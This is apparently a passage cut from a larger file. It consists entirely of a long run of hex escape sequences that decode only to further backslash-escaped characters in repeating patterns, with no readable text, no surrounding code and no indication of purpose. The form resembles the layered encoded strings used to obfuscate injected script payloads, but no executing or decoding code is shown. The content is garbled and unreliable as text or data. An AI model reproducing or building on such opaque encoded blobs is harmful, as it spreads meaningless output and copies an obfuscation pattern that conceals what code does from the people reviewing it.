c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a